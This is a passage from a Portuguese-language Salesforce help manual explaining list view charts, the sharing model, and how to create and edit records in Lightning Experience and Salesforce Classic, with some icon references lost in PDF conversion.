



# <span id="page-140-0"></span>Exibir dados do modo de exibição de lista com gráficos no Lightning Experience

Veja uma exibição gráfica dos dados do modo de exibição de lista com os gráficos do modo de exibição de lista. Existem três tipos de gráficos: de barras verticais, de barras horizontais e de anel. Para qualquer modo de exibição de lista, selecione entre os gráficos do modo de exibição de lista padrão e personalizados disponíveis. É possível alterar o modo de exibição de dados para outro tipo, se desejado.

Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

- **1.** Na página inicial de um objeto, selecione um modo de exibição de lista com dados que você deseja visualizar.
- 2. Clique em **C**. O painel Gráficos aparece.
- **3.** Para selecionar um gráfico diferente, clique no **a** ao lado do nome do gráfico.
- 4. Para alterar a exibição gráfica dos dados, clique em **como painel Gráficos e escolha um novo** tipo de gráfico. Seus dados são alterados para a nova exibição.

### CONSULTE TAMBÉM:

<span id="page-140-1"></span>[Criar um gráfico do modo de exibição de lista no Lightning Experience](#page-140-1) [Editar um gráfico do modo de exibição de lista no Lightning Experience](#page-141-0)

# Criar um gráfico do modo de exibição de lista no Lightning Experience

Crie um gráfico para visualizar dados do modo de exibição de lista. Existem três tipos de gráficos: de barras verticais, de barras horizontais e de anel. Para um gráfico do modo de exibição de lista, você pode alterar a exibição de dados para outro tipo, se desejado. Quando você cria um gráfico do modo de exibição de lista para um objeto, como Oportunidades ou Leads, o gráfico é associado ao objeto. O gráfico está disponível para qualquer modo de exibição de lista que você tenha permissão para ver para aquele objeto, exceto a lista Exibidos recentemente.



Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

- **1.** Na página inicial de um objeto, selecione um modo de exibição de lista com dados que você deseja visualizar.
- 2. Clique em  $\mathbf{C}$ .
- **3.** No painel Gráficos que aparece, clique em **tot**
- **4.** Selecione **Novo gráfico**. É exibida uma caixa de diálogo.
- **5.** Insira o nome do gráfico.
- **6.** Selecione um tipo de gráfico: de barras verticais, de barras horizontais ou de anel.
- **7.** Selecione o tipo de agregado, o campo do agregado e o campo de agrupamento.



Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ver os gráficos do modo de exibição de lista:

**•** "Ler" no tipo de registro incluído na lista

# **EDICÕES**

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar gráficos do modo de exibição de lista:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

O tipo de agregado especifica como os dados do campo são calculados: por soma, por contagem ou por média. O campo de agregado especifica o tipo de dados a ser calculado. O campo de agrupamento fornece rótulos aos segmentos do gráfico.

- **8.** Para exibir seu gráfico, clique em **Salvar**.
- Exemplo: Sua equipe de vendas quer comparar contas por número de funcionários para focar esforços de prospecção em empresas grandes. Um dos representantes cria um gráfico de barra horizontal selecionando **Soma** como o tipo de agregado, **Funcionários** como o campo de agregado e **Nome da conta** como o campo de agrupamento. O gráfico mostra o número de funcionários em cada conta por nome de conta.

CONSULTE TAMBÉM:

[Exibir dados do modo de exibição de lista com gráficos no Lightning Experience](#page-140-0) [Editar um gráfico do modo de exibição de lista no Lightning Experience](#page-141-0)

# <span id="page-141-0"></span>Editar um gráfico do modo de exibição de lista no Lightning Experience

Refine ou atualize os gráficos do modo de exibição de lista personalizados para assegurar que você está vendo as visualizações de dados mais significativas. Existem três tipos de gráficos: de barras verticais, de barras horizontais e de anel. Para um gráfico do modo de exibição de lista, você pode alterar a exibição de dados para outro tipo, se desejado.

Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

- 1. Na página inicial de um objeto, clique em  $\bullet$ .
- **2.** No painel Gráficos que aparece, selecione o nome de um de seus gráficos personalizados.
- **3.** Clique em **10**
- **4.** Selecione **Editar gráfico**. É exibida uma caixa de diálogo.
- **5.** Faça as alterações no nome do gráfico, no tipo de gráfico, no tipo de agregado, no campo do agregado ou no campo de agrupamento.

O tipo de agregado especifica como os dados do campo são calculados: por soma, por contagem ou por média. O campo de agregado especifica o tipo de dados a ser calculado. O campo de agrupamento fornece rótulos aos segmentos do gráfico.

**6.** Para exibir seu gráfico editado, clique em **Salvar**.

Nota: Não é possível editar gráficos padrão ou pré-configurados. Você pode editar apenas gráficos que criar. Você não pode excluir gráficos do modo de exibição de lista.

### CONSULTE TAMBÉM:

[Exibir dados do modo de exibição de lista com gráficos no Lightning Experience](#page-140-0) [Criar um gráfico do modo de exibição de lista no Lightning Experience](#page-140-1)

### EDIÇÕES

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar os gráficos do modo de exibição de lista:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

# <span id="page-142-0"></span>Como funciona o modelo de compartilhamento?

Em organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, o administrador pode definir o modelo de compartilhamento padrão, estabelecendo padrões para toda a organização. Os padrões para toda a organização especificam o nível padrão de acesso a registros. Para a maioria dos objetos, os padrões para toda a organização podem ser definidos como Particular, Somente leitura pública ou Leitura/Gravação pública.

Em ambientes em que o modelo de compartilhamento de um objeto foi definido como Particular ou Somente leitura pública, um administrador pode conceder aos usuários acesso adicional a registros configurando uma hierarquia de papéis ou definindo regras de compartilhamento. As regras de compartilhamento só podem ser usadas para conceder acesso adicional, e não para restringir o acesso a registros além do que foi originalmente especificado no modelo de compartilhamento por meio dos padrões para toda a organização.

Após restringir o acesso usando padrões para toda a organização, os usuários normalmente obtêm acesso por meio de um ou mais destes métodos:

- **•** Hierarquia de papéis
- **•** Regras de compartilhamento
- **•** Compartilhamento manual
- **•** Acesso implícito (registros filho de contas e associados)
- <span id="page-142-1"></span>**•** Equipes (de contas, casos e oportunidades)

# Em que tipos de registros posso imprimir os modos de exibição de lista?

Se os modos de exibição de lista imprimíveis estiverem ativados para sua organização, você poderá imprimir os modos de exibição de lista padrão e personalizados para estes tipos de registros.

- **•** Contas
- **•** Atividades
- **•** Campanhas
- **•** Casos
- **•** Contatos
- **•** Contratos
- **•** Objetos personalizados
- **•** Documentos
- **•** Leads
- **•** Oportunidades
- **•** Conjuntos de permissões
- **•** Catálogos de preços
- **•** Perfis
- **•** Produtos
- **•** Relatórios
- **•** Soluções

# <span id="page-143-1"></span>Abrir itens exibidos recentemente

Na seção Itens recentes da barra lateral do Salesforce, há uma lista de até 10 itens (registros, documentos, objetos personalizados etc.) que você adicionou, editou ou exibiu mais recentemente.

Para abrir a página de detalhes ou de edição de qualquer item, basta clicar no respectivo link.

Dica: Se a sua organização tiver ativado os detalhes de navegação, passe o mouse sobre um item na lista de Itens recentes para exibir informações importantes sobre o registro antes de clicar na página de detalhes ou de edição dele.

Nota: Seus Itens recentes talvez exibam menos de 10 itens se você tiver excluído há pouco tempo alguns itens exibidos recentemente. Da mesma forma, as listas Recente nas páginas iniciais de guia (por exemplo, a lista Leads recentes) podem exibir menos de 10 ou 25 itens se os itens tiverem sido excluídos recentemente.

# <span id="page-143-0"></span>Criar registros

A criação de registros é um procedimento padrão para a maioria dos usuários do Salesforce. Alguns objetos (como Conta) têm diretrizes e considerações especiais às quais você deve estar atento, mas o processo de criação dos registros é similar para todos.

### [Criar um registro no SalesforceLightning Experience](#page-143-2)

Crie novos registros do Salesforce para oportunidades, leads, tarefas, notas, contas e contatos. Alguns objetos (como Conta) têm diretrizes e considerações especiais às quais você deve estar atento, mas o processo de criação dos registros é similar para todos.

### [Criar um registro no Salesforce Classic](#page-144-0)

Crie novos registros do Salesforce para oportunidades, leads, tarefas, notas, contas e contatos.

Alguns objetos (como Conta) têm diretrizes e considerações especiais às quais você deve estar atento, mas o processo de criação dos registros é similar para todos.

### CONSULTE TAMBÉM:

<span id="page-143-2"></span>[Editar registros](#page-146-0) [Excluir registros](#page-153-0) [Diretrizes para inserir moedas, datas, horários e números de telefone](#page-161-1) [Criar notas e adicioná-las aos registros](#page-163-0) [Anexar arquivos a registros](#page-154-0)

# Criar um registro no SalesforceLightning Experience

Crie novos registros do Salesforce para oportunidades, leads, tarefas, notas, contas e contatos. Alguns objetos (como Conta) têm diretrizes e considerações especiais às quais você deve estar atento, mas o processo de criação dos registros é similar para todos.

Nota: Estas informações são para o Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

É possível criar registros de diferentes formas no Lightning Experience.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

### **EDICÕES**

Disponível em: Lightning Experience

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### EDIÇÕES

Disponível em: Lightning Experience

Disponível em: **todas** as edições
- **•** Para criar registros a partir de qualquer página do Salesforce, selecione o item desejado no menu de navegação e clique em **Novo** no modo de exibição de lista.
- **•** Para criar registros a partir de um registro existente, clique em **Novo** para o item desejado. Por exemplo, digamos que você esteja exibindo um registro de contato e deseje criar uma nota sobre o contato — clique em **Novo** na seção Notas da página de contato.

## Criar um registro no Salesforce Classic

Crie novos registros do Salesforce para oportunidades, leads, tarefas, notas, contas e contatos. Alguns objetos (como Conta) têm diretrizes e considerações especiais às quais você deve estar atento, mas o processo de criação dos registros é similar para todos.

Nota: Estas informações são para o Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

Dependendo de como o seu administrador configurou sua organização Salesforce, é possível criar registros de diferentes maneiras.

[Criando registros a partir das guias de objeto](#page-144-0) [Criando registros em feeds](#page-145-0) [Criando registros usando a lista suspensa Criar novo](#page-145-1) [Criando registros com Criação rápida](#page-146-0)

### <span id="page-144-0"></span>Criando registros a partir das guias de objeto

Antes de criar um registro, certifique-se de estar ciente de todas as orientações para o tipo de registro sendo criado.

- **1.** Clique na guia do tipo de registro que deseja criar. Você começará na página inicial do objeto. Por exemplo, clique na guia Contas se quiser criar um registro de conta.
- **2.** Clique em **Novo**.
- **3.** Selecione o tipo de registro se isso lhe for solicitado.
- **4.** Digite os valores nos campos. Os campos obrigatórios são identificados com uma barra vermelha  $\mathbf{I}$ .
	- Dica: A maioria dos objetos tem definições de campo na ajuda do Salesforce. Apenas pesquise a ajuda pelo nome do objeto + "campos". Por exemplo, se estiver criando ou editando um registro de conta ou quiser saber mais sobre suas opções na lista suspensa Setor, procure "Campos da conta" na ajuda.
- **5.** Quando terminar de inserir os valores para o novo registro, clique em **Salvar** ou em **Salvar e novo** para salvar o registro atual e criar outro. Se você sair da página antes de clicar em **Salvar**, talvez perca suas alterações.

CONSULTE TAMBÉM:

[Criando registros em feeds](#page-145-0) [Criando registros com Criação rápida](#page-146-0) [Criar registros](#page-143-0)



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar registros:

**•** Use "Criar" no objeto do tipo de registro que você está criando

## <span id="page-145-0"></span>Criando registros em feeds

Dependendo de como o administrador configurou o Salesforce, talvez seja possível criar registros no feed na home page, na guia Chatter e nas páginas de detalhes do registro. Editores em diferentes feeds podem ter diferentes ações disponíveis. Verifique com o seu administrador para obter informações sobre o que você pode fazer em cada feed. Antes de criar um registro, certifique-se de estar ciente de todas as orientações para o tipo de registro sendo criado.

- **1.** No feed em que deseja criar um registro, clique na ação rápida que corresponde ao tipo de registro que deseja criar.
- **2.** Digite os valores nos campos. Os campos obrigatórios são identificados com uma barra vermelha  $\left( \mathbf{r} \right)$ .

A maioria dos objetos tem definições de campo na ajuda do Salesforce. Apenas pesquise a ajuda pelo nome do objeto + "campos". Por exemplo, se estiver criando ou editando um registro de conta ou quiser saber mais sobre suas opções na lista suspensa Setor, procure "Campos da conta" na ajuda.

**3.** Quando terminar de inserir os valores do seu novo registro, clique em **Criar**.

Um item do feed para o registro que você criou irá aparecer:

- **•** No feed em que você criou o registro.
- **•** Como o primeiro item no feed do novo registro em si.
- **•** No feed do Chatter.
- **•** No feed do Chatter de qualquer um que siga o registro a partir do qual você criou o novo registro. Por exemplo, se você criou um contato a partir da página de detalhes do registro para a conta Indústrias ABC, qualquer um que siga as Indústrias ABC verá um item de feed para o registro do contato criado.

### CONSULTE TAMBÉM:

<span id="page-145-1"></span>[Criando registros a partir das guias de objeto](#page-144-0) [Criando registros com Criação rápida](#page-146-0) [Criar registros](#page-143-0) [Visão geral sobre feeds](#page-2876-0)

## Criando registros usando a lista suspensa Criar novo

A lista suspensa Criar novo, disponível na barra lateral, oferece opções para criar novos registros. Para criar um registro usando a lista suspensa:

- **1.** Selecione o tipo de registro que deseja criar. A nova página de registro é exibida imediatamente na guia apropriada, ou a caixa de diálogo Carregar um arquivo é exibida se você tiver selecionado **Arquivo**.
- **2.** Preencha os campos.
- **3.** Clique em **Salvar** ou **Carregar para Meus arquivos** se você tiver selecionado **Arquivo**.



Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para criar registros:

**•** Use "Criar" no objeto do tipo de registro que você está criando



Disponível em: Salesforce Classic

As opções disponíveis na lista suspensa Criar novo variam de acordo com as suas permissões, com a edição do Salesforce e com o aplicativo utilizado.

## <span id="page-146-0"></span>Criando registros com Criação rápida

Se o seu administrador tiver habilitado a Criação rápida, é possível criar registros a partir das home pages para leads, contas, contatos e oportunidades. Também é possível criar contas a partir da lista de resultados do campo de pesquisa Conta no formulário da Criação rápida sobre contatos, leads e oportunidades. Regras de validação não se aplicam ao criar novos registros com a Criação rápida.

**1.** Clique na guia do tipo de registro que deseja criar. Para criar uma conta enquanto cria um

contato, lead ou oportunidade, clique no ícone  $\left| \mathbf{Q} \right|$  ao lado do campo Conta no formulário da Criação rápida sendo usada.

**2.** Digite os valores nos campos. Os campos obrigatórios são identificados com uma barra vermelha  $\mathbf{I}$ .

A maioria dos objetos tem definições de campo na ajuda do Salesforce. Apenas pesquise a ajuda pelo nome do objeto + "campos". Por exemplo, se estiver criando ou editando um registro de conta ou quiser saber mais sobre suas opções na lista suspensa Setor, procure "Campos da conta" na ajuda.

**3.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Criando registros a partir das guias de objeto](#page-144-0) [Criando registros em feeds](#page-145-0) [Criar registros](#page-143-0)

# Editar registros

- **1.** Certifique-se de estar ciente de todas as orientações para o tipo de registro que está editando. A ajuda do Salesforce conversará com você.
- **2.** Localize e abra o registro que deseja editar.
- **3.** Clique em **Editar**.
- **4.** Insira ou edite os valores nos campos.
	- Dica: A maioria dos objetos tem definições de campo na ajuda do Salesforce. Apenas pesquise a ajuda pelo nome do objeto + "campos". Por exemplo, se estiver criando ou editando um registro de conta ou quiser saber mais sobre suas opções na lista suspensa Setor, procure "Campos da conta" na ajuda.
- **5.** Quando terminar de escrever ou editar os valores, clique em **Salvar**.

#### [Alterando o tipo de um registro](#page-147-0)

Os tipos de registro determinam os valores da lista de opções disponíveis durante a criação e edição de um registro. Ao criar um registro, será possível escolher seu tipo se houver vários

disponíveis e se as preferências de tipo de registro não tiverem sido definidas para ignorar a página de seleção do tipo de registro.

### [Editar campos no Salesforce](#page-147-1)

Muitos objetos do Salesforce, incluindo objetos personalizados, oferecem a praticidade da edição inline de registros.

[Diretrizes para editar registros com o editor inline](#page-150-0)

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para criar registros:

**•** Use "Criar" no objeto do tipo de registro que você está criando

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

#### Para editar registros:

**•** Use "Editar" no objeto do tipo de registro que você está editando

### [Editando registros diretamente das listas avançadas](#page-152-0)

### CONSULTE TAMBÉM:

[Criar registros](#page-143-0) [Diretrizes para inserir moedas, datas, horários e números de telefone](#page-161-0) [Diretrizes para editar registros com o editor inline](#page-150-0) [Editando registros diretamente das listas avançadas](#page-152-0) [Criar notas e adicioná-las aos registros](#page-163-0) [Anexar arquivos a registros](#page-154-0) [Verificar a ortografia](#page-161-1)

## <span id="page-147-0"></span>Alterando o tipo de um registro

Os tipos de registro determinam os valores da lista de opções disponíveis durante a criação e edição de um registro. Ao criar um registro, será possível escolher seu tipo se houver vários disponíveis e se as preferências de tipo de registro não tiverem sido definidas para ignorar a página de seleção do tipo de registro.

## <span id="page-147-1"></span>Editar campos no Salesforce

Muitos objetos do Salesforce, incluindo objetos personalizados, oferecem a praticidade da edição inline de registros.

### [Editar campos de registro com o editor inline no Salesforce Classic](#page-148-0)

Muitos objetos do Salesforce, incluindo objetos personalizados, oferecem a conveniência da edição inline de campos de registros pelo usuário.

#### [Editar campos de registro com o editor inline no Lightning Experience](#page-148-1)

A edição inline acelera a atualização dos registros. Em uma guia Detalhes, um representante pode abrir um registro para edição e atualizar vários campos ao mesmo tempo.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### <span id="page-148-0"></span>Editar campos de registro com o editor inline no Salesforce Classic

Muitos objetos do Salesforce, incluindo objetos personalizados, oferecem a conveniência da edição inline de campos de registros pelo usuário.



Dica: Nem todos os campos de todos os objetos podem ser editados inline. Para ver se um campo permite a edição inline, passe o mouse sobre ele e procure um ícone de lápis ( $\gg$ ).

**1.** Dentro de um registro que você está criando ou editando, clique duas vezes no campo que deseja definir ou editar. Se o campo oferecer pesquisa para ajudar a localizar o valor que você

deseja, você verá um ícone de lente ( $\left\lfloor \frac{1}{2} \right\rfloor$ ).

- **2.** Insira o texto no campo ou use Pesquisar para localizar o valor que você deseja. Clique no ícone de desfazer ( $\bullet$ ) ou exclua a entrada, se necessário.
- **3.** Clique em **Salvar**.

### <span id="page-148-1"></span>Editar campos de registro com o editor inline no Lightning Experience

A edição inline acelera a atualização dos registros. Em uma guia Detalhes, um representante pode abrir um registro para edição e atualizar vários campos ao mesmo tempo.

Clique duas vezes em um campo ou clique no ícone de edição ao lado dele. O registro é aberto em modo de edição.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para editar registros:

**•** Use "Editar" no objeto do tipo de registro que você está editando

### EDIÇÕES

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Use atalhos de teclado para editar um registro rapidamente.

- **•** Para avançar para o próximo campo no registro, pressione a tecla Tab.
- **•** Para voltar ao ícone de reversão do campo anterior, pressione Shift + Tab.
- **•** Para reverter a alteração em um campo, pressione Enter no ícone de reversão.
- **•** Para reverter todas as alterações feitas no registro, pressione Esc para mover para Cancelar e pressione Enter.
- **•** Para salvar, pressione Enter duas vezes.

Aqui estão mais algumas vantagens da edição inline no Lightning Experience.

- **•** Os representantes podem navegar dentro da página durante a edição de um registro. Eles podem alternar para o feed do Chatter do registro e voltar sem perder as alterações.
- **•** Os representantes são avisados quando tentam navegar para outra página ou guia do navegador sem salvar as alterações.
- As mensagens de erro são exibidas em uma janela na parte inferior da página. Os representantes podem clicar no **para ocultar** a janela ao rolar por um registro longo.

